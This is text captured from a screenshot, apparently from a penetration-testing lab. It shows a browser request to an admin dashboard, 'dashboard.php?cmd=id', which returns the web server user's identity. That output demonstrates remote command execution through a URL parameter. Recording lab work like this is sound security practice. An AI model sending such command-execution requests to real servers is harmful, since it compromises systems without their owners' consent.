 admin.holo.live/dashboard.php?cmd=id
Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets Exploit-DB Google Hacking DB 收藏夹栏 蜂巢
Dashboard
uid=33(www-data) gid=33(www-data) groups=33(www-
data) Visitors today